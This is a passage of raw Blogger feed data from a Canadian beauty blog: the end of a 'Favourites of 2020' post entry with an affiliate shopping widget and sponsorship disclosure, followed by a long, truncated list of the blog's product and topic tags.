type=\"text\/javascript\"\u003E!function(w,i,d,g,e,t){d.getElementById(i)||(element=d.createElement(t),element.id=i,element.src=\"https:\/\/widgets.rewardstyle.com\"+e,d.body.appendChild(element)),w.hasOwnProperty(g)===!0\u0026\u0026\"complete\"===d.readyState\u0026\u0026w[g].init()}(window,\"shopthepost-script\",document,\"__stp\",\"\/js\/shopthepost.js\",\"script\")\u003C\/script\u003E\u003Cdiv class=\"rs-adblock\"\u003E\u003Cimg onerror=\"this.parentNode.innerHTML=\u0026quot;Disable your ad blocking software to view this content.\u0026quot;\" src=\"https:\/\/assets.rewardstyle.com\/production\/97d333a5533460e95e1450629f19012a6cf92d42\/images\/search\/350.gif\" style=\"height: 15px; width: 15px;\" \/\u003E\u003Cnoscript\u003EJavaScript is currently disabled in this browser. Reactivate it to view this content.\u003C\/noscript\u003E\u003C\/div\u003E\u003Cdiv class=\"rs-adblock\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003E*This post features perspirex and Catrice concealer that were sent for review purposes. All views and opinions are my own. All other products were purchased with my own money. This post also features affiliate links, I may make a commission off sales from the site.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/890428730460387990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/890428730460387990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2021\/01\/favourites-of-2020.html","title":"Favourites of 2020"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisloAbf5FKKH3X3_pfPWaK_Q6Om0xwwUVxJ4_4hvYZ68QGUnTmxC68zTN2E63bI1DR1-bXrOL9GoXEl-_xJKgqXS0eQKbHJ-M9SYhmWGiIzZ_cgLjnVHO_kdG7_YPulLP7D05zE0AswzJ-\/s72-w640-h426-c\/52020.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.beautyvixen.ca/feeds/posts/default/-/lip%20stick?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 18840
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861"},"updated":{"$t":"2026-01-17T12:28:45.145-08:00"},"category":[{"term":"review"},{"term":"l'oreal"},{"term":"haul"},{"term":"skin care"},{"term":"lipstick"},{"term":"loreal"},{"term":"Mac"},{"term":"the body shop"},{"term":"annabelle"},{"term":"Canada"},{"term":"hair"},{"term":"nail polish"},{"term":"mary kay"},{"term":"sephora"},{"term":"Mascara"},{"term":"elf"},{"term":"fotd"},{"term":"random"},{"term":"empties"},{"term":"eyeshadow"},{"term":"revlon"},{"term":"swatch"},{"term":"Avon"},{"term":"joe fresh"},{"term":"Benefit"},{"term":"blush"},{"term":"marcelle"},{"term":"Hard Candy"},{"term":"makeup"},{"term":"toronto"},{"term":"brushes"},{"term":"personal"},{"term":"favourites"},{"term":"body care"},{"term":"conditioner"},{"term":"mark"},{"term":"palette"},{"term":"coverfx"},{"term":"essence"},{"term":"shampoo"},{"term":"eyeslipsface"},{"term":"hair care"},{"term":"vichy"},{"term":"Smashbox"},{"term":"holiday"},{"term":"lip balm"},{"term":"2024"},{"term":"NYX"},{"term":"l'oreal paris"},{"term":"makeup forever"},{"term":"perfume"},{"term":"collection"},{"term":"makeup haul"},{"term":"skincare"},{"term":"wet n' wild"},{"term":"5 things i am loving right now"},{"term":"Quo"},{"term":"bath and body works"},{"term":"contest"},{"term":"lipgloss"},{"term":"nails"},{"term":"sale"},{"term":"skin"},{"term":"2020"},{"term":"5 things"},{"term":"cargo Cosmetics"},{"term":"drug store"},{"term":"estee lauder"},{"term":"event"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lotion"},{"term":"swatches"},{"term":"2021"},{"term":"2023"},{"term":"clinique"},{"term":"farley co"},{"term":"reviews"},{"term":"shoppers drug mart"},{"term":"stila"},{"term":"summer"},{"term":"bb"},{"term":"bronzer"},{"term":"eyeliner"},{"term":"highlighter"},{"term":"lisa warehouse sale"},{"term":"live clean"},{"term":"rimmel"},{"term":"tea"},{"term":"too faced"},{"term":"Urban Decay"},{"term":"almay"},{"term":"bite"},{"term":"body wash"},{"term":"foundation"},{"term":"gifts"},{"term":"lip"},{"term":"lips"},{"term":"mask"},{"term":"serum"},{"term":"shopper's drug mart"},{"term":"sunscreen"},{"term":"walmart"},{"term":"bath"},{"term":"body"},{"term":"buxom"},{"term":"concealer"},{"term":"farleyco"},{"term":"giveaway"},{"term":"maybelline"},{"term":"nail"},{"term":"real techniques"},{"term":"sally Hansen"},{"term":"spf"},{"term":"vasanti"},{"term":"warehouse sale"},{"term":"E.L.F"},{"term":"Total repair 5"},{"term":"david's tea"},{"term":"hair dye"},{"term":"imats toronto"},{"term":"matte"},{"term":"nars"},{"term":"natural"},{"term":"scrub"},{"term":"tarte"},{"term":"wet n wild"},{"term":"2022"},{"term":"bath and body works outlet"},{"term":"beauty"},{"term":"biore"},{"term":"body spray"},{"term":"dr teal's"},{"term":"dr teals"},{"term":"fall"},{"term":"five on friday"},{"term":"gift guide"},{"term":"loose button"},{"term":"luxe box"},{"term":"monthly recap"},{"term":"trader joe's"},{"term":"yardley"},{"term":"2025"},{"term":"Primers"},{"term":"aveda"},{"term":"beauty so clean"},{"term":"body lotion"},{"term":"canadian brand"},{"term":"dermalogica"},{"term":"eyeslipsface.com"},{"term":"food"},{"term":"glossybox"},{"term":"imats"},{"term":"infallible"},{"term":"influenster"},{"term":"lancome"},{"term":"mac pro"},{"term":"marc anthony"},{"term":"mufe"},{"term":"nude"},{"term":"pari beauty"},{"term":"perspirex"},{"term":"pixi"},{"term":"recap"},{"term":"reivew"},{"term":"sephora collection"},{"term":"sephora vib"},{"term":"target"},{"term":"temptu"},{"term":"vib"},{"term":"Physicians Formula"},{"term":"Sunblock"},{"term":"beauty blender"},{"term":"bubble bath"},{"term":"burt's bees"},{"term":"caresse"},{"term":"face"},{"term":"fragrance"},{"term":"fresh"},{"term":"guerlain"},{"term":"holiday 2016"},{"term":"holiday set"},{"term":"home"},{"term":"joe cosmetics"},{"term":"john frieda"},{"term":"lashes"},{"term":"lip smacker"},{"term":"lisa sale"},{"term":"lotd"},{"term":"nail polish canada"},{"term":"neutrogena"},{"term":"oil"},{"term":"set"},{"term":"tossing 10"},{"term":"Nudestix"},{"term":"Sephora Favorites"},{"term":"antiperspirant"},{"term":"around toronto"},{"term":"aveeno"},{"term":"bdellium"},{"term":"belif"},{"term":"burts bees"},{"term":"canadian made"},{"term":"conair"},{"term":"cream"},{"term":"deciem"},{"term":"deodorant"},{"term":"dove"},{"term":"dry shampoo"},{"term":"eyes lips face"},{"term":"eyeshadow primers"},{"term":"face mask"},{"term":"feria"},{"term":"gift"},{"term":"glossy box"},{"term":"glymm"},{"term":"guest post"},{"term":"holidays"},{"term":"julep"},{"term":"julep maven"},{"term":"lavender"},{"term":"lifestyle"},{"term":"liner"},{"term":"lip stain"},{"term":"marc jacobs"},{"term":"meteorites"},{"term":"monthly favourites"},{"term":"movies"},{"term":"neutral"},{"term":"olay"},{"term":"primer"},{"term":"project pan"},{"term":"scalp scrub"},{"term":"soap"},{"term":"spring"},{"term":"summer 2012"},{"term":"the inkey list"},{"term":"tkb trading"},{"term":"trader joes"},{"term":"travel"},{"term":"twistup"},{"term":"vib rouge"},{"term":"voluminous"},{"term":"warehouse"},{"term":"7th heaven"},{"term":"Catrice"},{"term":"Eco-tools"},{"term":"Launch"},{"term":"Organization"},{"term":"Sol de Janeiro"},{"term":"acure"},{"term":"argan"},{"term":"argan oil"},{"term":"aussie"},{"term":"balm"},{"term":"bath and body"},{"term":"biggy bronzer"},{"term":"bioré"},{"term":"bite beauty"},{"term":"body fantasies"},{"term":"boreal"},{"term":"bronze"},{"term":"brow"},{"term":"canadian"},{"term":"canadian  made"},{"term":"challenge"},{"term":"cherry"},{"term":"chickadvisor"},{"term":"crown brushes"},{"term":"dollar store"},{"term":"dry skin"},{"term":"elf studio"},{"term":"events"},{"term":"eye cream"},{"term":"face sunscreen"},{"term":"facial"},{"term":"gift sets"},{"term":"glymm box"},{"term":"hair oil"},{"term":"hand soap"},{"term":"hands"},{"term":"highlight"},{"term":"holiday 2017"},{"term":"illuminizer"},{"term":"kett cosmetics"},{"term":"laura Mercier"},{"term":"lip liner"},{"term":"lisa"},{"term":"lise waiter"},{"term":"masks"},{"term":"maybelline eyestudio"},{"term":"montange jeunesse"},{"term":"nail art"},{"term":"naked"},{"term":"nivea"},{"term":"no poo"},{"term":"no shampoo"},{"term":"opi"},{"term":"organic"},{"term":"palmer's"},{"term":"palmers"},{"term":"powder"},{"term":"recipes"},{"term":"scalp scrub showdown"},{"term":"shadow"},{"term":"shopping"},{"term":"spring 2017"},{"term":"still"},{"term":"sun care"},{"term":"the ordinary"},{"term":"tools"},{"term":"toronto beauty bloggers"},{"term":"vitabath"},{"term":"wipes"},{"term":"wish list"},{"term":"30 challenge"},{"term":"905"},{"term":"Cream colour base"},{"term":"I love"},{"term":"Laura Mericer"},{"term":"Murale"},{"term":"acne"},{"term":"all one brand"},{"term":"balmshell"},{"term":"bar"},{"term":"bathorium"},{"term":"be better"},{"term":"black tie"},{"term":"body butter"},{"term":"body oil"},{"term":"body scrub"},{"term":"bourjois"},{"term":"brows"},{"term":"candle"},{"term":"candy"},{"term":"caudlie"},{"term":"cc"},{"term":"charlotte tilbury"},{"term":"chrismas"},{"term":"christmas"},{"term":"cleaning"},{"term":"coffee"},{"term":"colorburst"},{"term":"colour riche"},{"term":"coloured mascara"},{"term":"crackle nail polish"},{"term":"crown"},{"term":"damaged hair"},{"term":"disney"},{"term":"dr teal"},{"term":"e.l.f."},{"term":"ecotools"},{"term":"elnett"},{"term":"eos"},{"term":"epsom salts"},{"term":"essenece"},{"term":"essie"},{"term":"eye liner"},{"term":"eye seal"},{"term":"eyes"},{"term":"feet"},{"term":"forever 21"},{"term":"fragrance mist"},{"term":"garnier"},{"term":"gel"},{"term":"gift with purchase"},{"term":"hair colour"},{"term":"hand cream"},{"term":"hand wash"},{"term":"hd"},{"term":"herbal essences"},{"term":"holiday 2019"},{"term":"holiday 2020"},{"term":"hot tool"},{"term":"hylamide"},{"term":"idealia"},{"term":"ikea"},{"term":"instaglam"},{"term":"invisibobble"},{"term":"joe"},{"term":"joico"},{"term":"keri"},{"term":"kit"},{"term":"l'orea paris"},{"term":"larosa"},{"term":"life brand"},{"term":"lily cole"},{"term":"lip crayon"},{"term":"lip stick"},{"term":"lipbalm"},{"term":"lipsticks"},{"term":"liquid lipstick"},{"term":"lumi"},{"term":"makeup brushes"},{"term":"makeup remover"},{"term":"mauvember"},{"term":"mineral"},{"term":"mineral sunscreen"},{"term":"mini reviews"},{"term":"new products"},{"term":"nexxus"},{"term":"nicole by opi"},{"term":"notd"},{"term":"occ cosmetics"},{"term":"orly gel"},{"term":"other"},{"term":"paint pots"},{"term":"palettes"},{"term":"party"},{"term":"pencil"},{"term":"polyvore"},{"term":"precious oils"},{"term":"press on"},{"term":"privée"},{"term":"project 20 pan"},{"term":"quo by orly"},{"term":"rexall"},{"term":"rose"},{"term":"salon grafix"},{"term":"scalp"},{"term":"schick"},{"term":"schwarzkopf"},{"term":"sephoa"},{"term":"shimmer"},{"term":"soap and glory"},{"term":"sonia kashuk"},{"term":"spa"},{"term":"spray sunscreen"},{"term":"spring 2020"},{"term":"subscription box"},{"term":"the balm"},{"term":"tiff"},{"term":"tinted lip balm"},{"term":"tinted moisturizer"},{"term":"tossing"},{"term":"tresemme"},{"term":"value set"},{"term":"vanity"},{"term":"vitamin c"},{"term":"wine"},{"term":"winners"},{"term":"winter 2020"},{"term":"x3"},{"term":"yardley london"},{"term":"youth code"},{"term":"ysl"},{"term":"zoya"},{"term":"$20 challenge"},{"term":"2013"},{"term":"2015"},{"term":"2018"},{"term":"3 minute"},{"term":"416"},{"term":"Alice + Olivia"},{"term":"English rose"},{"term":"Give Me some nude lip"},{"term":"November"},{"term":"Too Faced."},{"term":"american apparel"},{"term":"anti-wrinkle"},{"term":"aquaphor"},{"term":"argyle"},{"term":"at home"},{"term":"bath bombs"},{"term":"bath salt"},{"term":"bath time"},{"term":"batiste"},{"term":"bb cream"},{"term":"bbw"},{"term":"beard"},{"term":"beauty basket"},{"term":"beautylash"},{"term":"beautylish"},{"term":"becca"},{"term":"beer"},{"term":"ben nye"},{"term":"benetint"},{"term":"best of"},{"term":"biolage"},{"term":"black friday"},{"term":"blue lizard"},{"term":"body balm"},{"term":"body mist"},{"term":"body sunscreen"},{"term":"bodycology"},{"term":"boots"},{"term":"briogeo"},{"term":"broadwaynails"},{"term":"brow tint"},{"term":"brush cleaner"},{"term":"bubble t"},{"term":"buyincoins"},{"term":"candian brand"},{"term":"caprina"},{"term":"charity"},{"term":"chick advisor"},{"term":"china glaze"},{"term":"clarins"},{"term":"clay"},{"term":"clean beauty"},{"term":"cleansing oil"},{"term":"cnd"},{"term":"coca-cola"},{"term":"cocoa butter"},{"term":"coconut"},{"term":"coconut oil"},{"term":"coke"},{"term":"colab"},{"term":"color riche"},{"term":"colorstay"},{"term":"colour corrector"},{"term":"colour radiance"},{"term":"colour treated hair"},{"term":"complete salon manicure"},{"term":"contour"},{"term":"copper tone"},{"term":"coppertone"},{"term":"cream eyeshadow"},{"term":"cross border"},{"term":"curel"},{"term":"cushion"},{"term":"cushion foundation"},{"term":"custom lipstick"},{"term":"custom palette"},{"term":"deal"},{"term":"dollarama"},{"term":"dr. roebuck's"},{"term":"dr. scholl's"},{"term":"drink"},{"term":"dye"},{"term":"easy-lites"},{"term":"eco friendly"},{"term":"estee edit"},{"term":"eversleek"},{"term":"exfoliant"},{"term":"eye makeup remover"},{"term":"eyebrow"},{"term":"eyebrow pencil"},{"term":"face lotion"},{"term":"face masque"},{"term":"face tools"},{"term":"face wash"},{"term":"fall 2020"},{"term":"fall 2021"},{"term":"feather hair extensions"},{"term":"feathers"},{"term":"film"},{"term":"first impressions"},{"term":"flexitol"},{"term":"foamie"},{"term":"foaming hand wash"},{"term":"foil eyeshadow"},{"term":"foot"},{"term":"ford"},{"term":"freemans"},{"term":"george's cream"},{"term":"givenchy"},{"term":"glamoflauge"},{"term":"glycolic acid"},{"term":"grease paint stick"},{"term":"grown alchamist"},{"term":"gwp"},{"term":"h m"},{"term":"hair accessories"},{"term":"hair styling"},{"term":"hair. hair colour"},{"term":"halloween"},{"term":"halo"},{"term":"hand sanitizer"},{"term":"happy heart"},{"term":"hawiaiian hues"},{"term":"head and shoulders"},{"term":"holiday 2015"},{"term":"holiday 2018"},{"term":"holiday 2022"},{"term":"holts"},{"term":"hourglass"},{"term":"hydro silk razor"},{"term":"ideal body"},{"term":"impress"},{"term":"instain"},{"term":"jouviance"},{"term":"kerastase"},{"term":"keratosis pilaris"},{"term":"kiehls"},{"term":"l'occitane"},{"term":"l'oreal glow"},{"term":"letterboxd"},{"term":"life"},{"term":"lip pencil"},{"term":"lipsgloss"},{"term":"lisa's"},{"term":"lise watier"},{"term":"live clean shampoo"},{"term":"look"},{"term":"lorac"},{"term":"lucky bag"},{"term":"lump"},{"term":"lypsyl"},{"term":"mac in lillyland"},{"term":"mac warehouse"},{"term":"magic bb"},{"term":"markham"},{"term":"marshals"},{"term":"masker aide"},{"term":"maskeraide"},{"term":"matrix"},{"term":"matte lipgloss"},{"term":"matte lipstick"},{"term":"me!bath"},{"term":"men"},{"term":"micellar"},{"term":"milk"},{"term":"moisturizer"},{"term":"morphe"},{"term":"motd"},{"term":"movember"},{"term":"mystery box"},{"term":"nail enamel"},{"term":"natural skin care"},{"term":"neostrada"},{"term":"new"},{"term":"new directions aromatics"},{"term":"nip and fab"},{"term":"nix"},{"term":"no 7"},{"term":"nutri-sleek"},{"term":"oatmeal"},{"term":"ombre"},{"term":"origins"},{"term":"orly"},{"term":"orly quo"},{"term":"ouai"},{"term":"packing"},{"term":"paint pot"},{"term":"pantone"},{"term":"pari"},{"term":"paula's choice"},{"term":"peel"},{"term":"pigments"},{"term":"privee"},{"term":"pro-matte"},{"term":"project"},{"term":"pulp fiction"},{"term":"purple"},{"term":"quad"},{"term":"rant"},{"term":"raw"},{"term":"remover"},{"term":"royal and langnickel"},{"term":"saje"},{"term":"sallys"},{"term":"schick hydro silk"},{"term":"self tanner"},{"term":"sephora $12"},{"term":"sephora colleciton"},{"term":"sheet mask"},{"term":"shimmer cube"},{"term":"shower"},{"term":"so baked"},{"term":"so.."},{"term":"so..."},{"term":"spray"},{"term":"starbucks"},{"term":"stockings"},{"term":"strawberry"},{"term":"summer 2021"},{"term":"sun"},{"term":"sun hives"},{"term":"sun protection"},{"term":"sweet sixteen"},{"term":"taste"},{"term":"teavana"},{"term":"the face shop"},{"term":"things to do in toronto"},{"term":"throwaways"},{"term":"tips"},{"term":"toner"},{"term":"too faced holiday"},{"term":"total repair"},{"term":"tricks of the trade"},{"term":"use up challenge"},{"term":"vaseline"},{"term":"vegan"},{"term":"villainess"},{"term":"vintage"},{"term":"vintage vanity"},{"term":"voluminous butterfly mascara"},{"term":"voxbox"},{"term":"water"},{"term":"waterproof"},{"term":"waterproof mascara"},{"term":"wet m wild"},{"term":"win"},{"term":"winter"},{"term":"yellow tail"},{"term":"yes to blueberries"},{"term":"ziv"},{"term":"004"},{"term":"1-2-3"},{"term":"10th anniversary"},{"term":"2-in-1 eye pencils"},{"term":"2014"},{"term":"2016"},{"term":"2017"},{"term":"3 day"},{"term":"3rd wheel"},{"term":"4 in 1"},{"term":"4 n one"},{"term":"4711"},{"term":"5 on Friday"},{"term":"5 years"},{"term":"5.65"},{"term":"500 point perk"},{"term":"654"},{"term":"7 in 7"},{"term":"8 second wonder water"},{"term":"Asia Zen Control"},{"term":"Bradley"},{"term":"Cake Beauty"},{"term":"Calming"},{"term":"Canada Day"},{"term":"Canadian programs"},{"term":"Cham-Pale Collection"},{"term":"Clarins Extra Firming Eye Lift Perfecting Serum"},{"term":"Clinique happy"},{"term":"Elizabeth Arden"},{"term":"Fruits and Passion"},{"term":"Helena Lane"},{"term":"In The Groove"},{"term":"Le Petit Marseillais"},{"term":"Mac Fabulous Felines collection"},{"term":"Marvis"},{"term":"Matte gold"},{"term":"Million lashes"},{"term":"Nespresso"},{"term":"PC Optimum Insiders Subscription"},{"term":"Profushion"},{"term":"Runway Bold"},{"term":"SITAMAA"},{"term":"STYLING"},{"term":"Shalimar"},{"term":"Spring Colour Forecast 2010"},{"term":"To The Beach"},{"term":"Ultra Thin"},{"term":"a veda"},{"term":"a veda institute"},{"term":"accessories"},{"term":"affordable skincare"},{"term":"after sun"},{"term":"aging"},{"term":"ago"},{"term":"aha"},{"term":"alcone"},{"term":"alien aqua chic"},{"term":"all the highlights"},{"term":"almond hand cream"},{"term":"aloe vera"},{"term":"amazing grace"},{"term":"amazon"},{"term":"amazonian butter lipstick"},{"term":"amazonian clay"},{"term":"amika"},{"term":"amsterdam"},{"term":"anastasia"},{"term":"anniversary"},{"term":"antiaging"},{"term":"apocalips"},{"term":"apothecary"},{"term":"aqua queen"},{"term":"aqualia thermal"},{"term":"aromatherapy"},{"term":"art"},{"term":"art of nature"},{"term":"atomizer"},{"term":"automatic"},{"term":"automatic pencil"},{"term":"aveda institute"},{"term":"avenno"},{"term":"avon glow"},{"term":"away oui go"},{"term":"b kamins"},{"term":"baby lips"},{"term":"baby wipes"},{"term":"bach rescue remedy"},{"term":"bag"},{"term":"baking soda and apple cider vinegar"},{"term":"balea"},{"term":"banana"},{"term":"banana boat"},{"term":"bar soap"},{"term":"barberry"},{"term":"bare minerals"},{"term":"barq"},{"term":"base"},{"term":"bath \nfavourites"},{"term":"bath care"},{"term":"bath fizzles"},{"term":"bath oil"},{"term":"bath pearls"},{"term":"bath salts"},{"term":"bath soak"},{"term":"bb crea"},{"term":"bc bonacure"},{"term":"beach beauty"},{"term":"beard care"},{"term":"beardexpert"},{"term":"beautifying oil"},{"term":"beauty bag"},{"term":"beauty boutique"},{"term":"beauty powder"},{"term":"beauty premiere event"},{"term":"beauty-full volume"},{"term":"beautysoclean"},{"term":"because you're worth it"},{"term":"befine"},{"term":"behavioural aging"},{"term":"benfit"},{"term":"bespoke"},{"term":"best"},{"term":"best bite rewind"},{"term":"best sellers on the go"},{"term":"betsey"},{"term":"bha"},{"term":"bi-phasal"},{"term":"big"},{"term":"bio Sculpture"},{"term":"bio-oil"},{"term":"bire markt"},{"term":"birthday"},{"term":"bite lip lab"},{"term":"bite rewind"},{"term":"black tea"},{"term":"black tea instant perfecting mask"},{"term":"black velvet liner"},{"term":"bliss"},{"term":"blistex"},{"term":"blog info"},{"term":"blogiversary"},{"term":"bloglovin"},{"term":"bloom me up"},{"term":"blotting paper"},{"term":"blur room"},{"term":"blush duo"},{"term":"blush stick"},{"term":"bobbette and belle"},{"term":"bobbi brown"},{"term":"body cream"},{"term":"body creme"},{"term":"body hair"},{"term":"body milk"},{"term":"body products"},{"term":"body treatment"},{"term":"body washes"},{"term":"bond off"},{"term":"bonnie belle"},{"term":"born to style"},{"term":"boscia"},{"term":"bowdacious"},{"term":"box"},{"term":"boxed blush"},{"term":"boxing day"},{"term":"boxing week"},{"term":"boy bait"},{"term":"brandbacker"},{"term":"break outs"},{"term":"breast cancer awareness"},{"term":"brilliance mouse"},{"term":"broadway nails"},{"term":"brow pencil"},{"term":"brow stylist"},{"term":"browns"},{"term":"browshow"},{"term":"brozner"},{"term":"brush cleaning"},{"term":"brush guards"},{"term":"bubbles"},{"term":"bubblies"},{"term":"bulk barn"},{"term":"bumble and bumble"},{"term":"bumpy skin"},{"term":"butter"},{"term":"butter london"},{"term":"butterfly"},{"term":"butterfly party"},{"term":"butters"},{"term":"buxom shadows"},{"term":"buy in coins"},{"term":"byoma"},{"term":"calgon"},{"term":"call me bubbles"},{"term":"callus"},{"term":"can't bar"},{"term":"canadian recipe"},{"term":"candles"},{"term":"candy yum yum"},{"term":"capital soleil"},{"term":"caramel apple"},{"term":"caress stains"},{"term":"cargo"},{"term":"carried away"},{"term":"cbb"},{"term":"ccb"},{"term":"celebration"},{"term":"celebrity"},{"term":"chai"},{"term":"chai chai chai"},{"term":"chaining perfume"},{"term":"charcoal"},{"term":"cheap"},{"term":"cheek stick"},{"term":"chemistry"},{"term":"cherry bomb"},{"term":"cherry coke"},{"term":"chichi girl"},{"term":"chocolate"},{"term":"christmas in october"},{"term":"christophe robin"},{"term":"cinco de mayo"},{"term":"cinema secrets"},{"term":"city"},{"term":"cityline"},{"term":"clairol"},{"term":"clarisonic"},{"term":"classic ivory"},{"term":"classic lipsticks"},{"term":"classic shades"},{"term":"clay mask"},{"term":"clean skin care"},{"term":"clean skincare"},{"term":"clean water"},{"term":"cleaner"},{"term":"cleansing balm"},{"term":"cleansing conditioner"},{"term":"cling peach"},{"term":"clipless"},{"term":"co-poo"},{"term":"cocoa radiant"},{"term":"cod"},{"term":"collectors edition"},{"term":"cologne"},{"term":"color brilliance"},{"term":"colorsilk"},{"term":"colour burst"},{"term":"colour control"},{"term":"colour links"},{"term":"colour mascara"},{"term":"colour riche caresse lipcolour"},{"term":"colour riche press-on"},{"term":"colour stay"},{"term":"colour tattoo"},{"term":"coloursilk"},{"term":"colourstay"},{"term":"comfort zone"},{"term":"concentrate"},{"term":"conditioner bar"},{"term":"confetti"},{"term":"constant"},{"term":"contests"},{"term":"coral crush"},{"term":"costume"},{"term":"cover fx"},{"term":"cover girl"},{"term":"cozy comfort"},{"term":"crabtree and evelyn"},{"term":"cranberry joy"},{"term":"cream blush"},{"term":"cream color base"},{"term":"cream highlight"},{"term":"creams"},{"term":"creamy vanilla"},{"term":"creme"},{"term":"crest"},{"term":"cupcakes"},{"term":"cupid's mystery clutch"},{"term":"cupids mystery box"},{"term":"curl"},{"term":"curl spray"},{"term":"curlformers"},{"term":"curling iron"},{"term":"curls"},{"term":"custom cover drops"},{"term":"cuticle"},{"term":"cuticle eraser"},{"term":"dalish"},{"term":"damage eraser"},{"term":"dare to wear"},{"term":"day 2 night"},{"term":"deals"},{"term":"deb rah lip man"},{"term":"debrah lipman"},{"term":"defy damage"},{"term":"degree"},{"term":"delon"},{"term":"deluxe"},{"term":"deluxe samples"},{"term":"demeter"},{"term":"demi-matte katy perry"},{"term":"dental"},{"term":"deny be delicious"},{"term":"dermablend"},{"term":"dermablend professional"},{"term":"dermaglow"},{"term":"desk"},{"term":"desktop"},{"term":"dessange"},{"term":"dessange paris"},{"term":"diamondbuff"},{"term":"dior glow"},{"term":"discontinued"},{"term":"distillery district"},{"term":"diy"},{"term":"dkny be delicious"},{"term":"double duo"},{"term":"dragons blood"},{"term":"dramatic definition"},{"term":"drive-in"},{"term":"drug store finds"},{"term":"drug store makeup"},{"term":"drugstore"},{"term":"dry mist shampoo"},{"term":"dry oil"},{"term":"duo firbre"},{"term":"earth month"},{"term":"eaton centre"},{"term":"ebay"},{"term":"eco"},{"term":"eczema"},{"term":"electric palette"},{"term":"electric throw"},{"term":"elf lip stain"},{"term":"elf mascara"},{"term":"elf tinted moisturizer"},{"term":"elin bianco"},{"term":"ellis faas"},{"term":"elnett curl"},{"term":"elusive"},{"term":"embellished"},{"term":"embellishment"},{"term":"embryolisse"},{"term":"empty"},{"term":"end of year"},{"term":"energy drink"},{"term":"epsom salt"},{"term":"equate"},{"term":"espresso"},{"term":"essential oils."},{"term":"este eidt"},{"term":"estee lauder sale"},{"term":"ester lauder"},{"term":"ettuandyou"},{"term":"eucerin"},{"term":"evening opulence"},{"term":"ever creme"},{"term":"evercreme"},{"term":"evereden"},{"term":"exlir"},{"term":"expandable"},{"term":"extraordinaire"},{"term":"eye brow"},{"term":"eye brows"},{"term":"eye contour idealizer"},{"term":"eye glow cube"},{"term":"eye makeup"},{"term":"eye palette"},{"term":"eye pencil"},{"term":"eye primer"},{"term":"eye roller"},{"term":"eye serum"},{"term":"eyeko"},{"term":"eyeshadow palette"},{"term":"eyeshadow trio"},{"term":"eyeshadows"},{"term":"eyshadow"},{"term":"face atelier"},{"term":"face base"},{"term":"face mapping"},{"term":"face masks"},{"term":"face oil"},{"term":"face palette"},{"term":"face roller"},{"term":"face scrub"},{"term":"face trio"},{"term":"faces by farah"},{"term":"fahrenheit"},{"term":"fair trade"},{"term":"fall 2016"},{"term":"fall 2018"},{"term":"fall 2019"},{"term":"fall 2024"},{"term":"fanta"},{"term":"fantastic foursome"},{"term":"fashion"},{"term":"feedly"},{"term":"fenty"},{"term":"fergie"},{"term":"festive"},{"term":"finesse"},{"term":"finish"},{"term":"firmoo"},{"term":"firmoo.com"},{"term":"first aid beauty trader joe's"},{"term":"fit me"},{"term":"fitglow"},{"term":"fix+"},{"term":"flame"},{"term":"flor violeta"},{"term":"flower"},{"term":"fluidline"},{"term":"foaming body wash"},{"term":"foolproof blending tool kit"},{"term":"foot care"},{"term":"foot deodorant"},{"term":"foot mask"},{"term":"foot peel"},{"term":"footlogix"},{"term":"foreo"},{"term":"forever diamonds"},{"term":"forever sunshine"},{"term":"foundatioin"},{"term":"fox in a box"},{"term":"foxy originals"},{"term":"fragrances"},{"term":"frappe."},{"term":"free"},{"term":"free products"},{"term":"freedom system"},{"term":"freeman"},{"term":"fresh brand"},{"term":"fresh skin care"},{"term":"fructose"},{"term":"full exposure"},{"term":"full exposure travel"},{"term":"fullen"},{"term":"galaxy"},{"term":"game on"},{"term":"game on 2.0"},{"term":"game plan"},{"term":"garner"},{"term":"gau sha"},{"term":"gel effect polish"},{"term":"gel envy"},{"term":"gel liner"},{"term":"gel lotion"},{"term":"gene youth"},{"term":"georges"},{"term":"ghd"},{"term":"gift set"},{"term":"gifts for men"},{"term":"girls night in"},{"term":"give it to me straight"},{"term":"giving"},{"term":"glade"},{"term":"glam glow"},{"term":"glamoflauge lite"},{"term":"glasses"},{"term":"glaxal base"},{"term":"gliss"},{"term":"glitter"},{"term":"glitz and glam"},{"term":"glotion"},{"term":"glow paradise"},{"term":"goals"},{"term":"goat's milk"},{"term":"goddess eyeshadow"},{"term":"gold"},{"term":"gold carat"},{"term":"gold dust"},{"term":"golden delicious"},{"term":"good moleculesdm colorfix"},{"term":"goody"},{"term":"green eyeshadow"},{"term":"greyt expectations"},{"term":"gucci westman"},{"term":"gum"},{"term":"gw"},{"term":"hair care system"},{"term":"hair color"},{"term":"hair drier"},{"term":"hair dryer"},{"term":"hair extensioins"},{"term":"hair iron"},{"term":"hair mask"},{"term":"hair perfume"},{"term":"hair remover"},{"term":"hair serum"},{"term":"hair straightener"},{"term":"hair system"},{"term":"hair tool"},{"term":"hair tools"},{"term":"hairdryer"},{"term":"hairspray"},{"term":"hand"},{"term":"hand balm"},{"term":"hand care"},{"term":"hand health"},{"term":"hand lotion"},{"term":"hand salve"},{"term":"happy"},{"term":"happy glow"},{"term":"hardy's 